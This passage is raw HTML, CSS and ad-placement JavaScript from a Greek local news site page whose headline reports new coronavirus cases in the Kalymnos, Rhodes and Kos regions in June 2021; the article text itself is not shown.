		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F395-%25cf%2584%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25ce%25ba%25cf%2581%25ce%25bf%25cf%258d%25cf%2583%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b1-%25ce%25ba%25ce%25bf%25cf%2581%25cf%2589%25ce%25bd%25ce%25bf%25cf%258a%25ce%25bf%25cf%258d-1-%25cf%2583%25cf%2584%25ce%25b7%25ce%25bd-%25cf%2580%25ce%25b5-%25ce%25ba%25ce%25b1%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg&description=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=395++%CF%84%CE%B1+%CE%BD%CE%AD%CE%B1+%CE%BA%CF%81%CE%BF%CF%8D%CF%83%CE%BC%CE%B1%CF%84%CE%B1+%CE%BA%CE%BF%CF%81%CF%89%CE%BD%CE%BF%CF%8A%CE%BF%CF%8D+-1+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CE%B1%CE%BB%CF%8D%CE%BC%CE%BD%CE%BF%CF%85-11+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%A1%CF%8C%CE%B4%CE%BF%CF%85-+7+%CF%83%CF%84%CE%B7%CE%BD+%CE%A0%CE%95+%CE%9A%CF%89 %0A%0A https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/06/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7-169/">Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Παρασκευής 25 Ιουνίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/06/%ce%b4%ce%b9%ce%b5%ce%bd%ce%ad%cf%81%ce%b3%ce%b5%ce%b9%ce%b1-%ce%b5%ce%be%ce%b5%cf%84%ce%ac%cf%83%ce%b5%cf%89%ce%bd-%ce%b1%cf%80%cf%8c-%ce%bb%ce%b9%ce%bc%ce%b5%ce%bd%ce%b1%cf%81%cf%87%ce%b5%ce%af/">Διενέργεια εξετάσεων από Λιμεναρχείο Καλύμνου για χορήγηση άδειας χειριστού πηδαλιούχου για την διακυβέρνηση λαντζών και Α/Κ Σκαφών</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-06-25T17:07:32+02:00"><meta itemprop="dateModified" content="2021-06-25T17:07:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/06/395-%cf%84%ce%b1-%ce%bd%ce%ad%ce%b1-%ce%ba%cf%81%ce%bf%cf%8d%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%bf%cf%8a%ce%bf%cf%8d-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5-%ce%ba%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="395  τα νέα κρούσματα κορωνοϊού -1 στην ΠΕ Καλύμνου-11 στην ΠΕ Ρόδου- 7 στην ΠΕ Κω"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/05/test-korn-maios.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="750"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_26 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"-70957","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_26","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "32673";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8169";
tdBlocksArray.push(block_tdi_26);
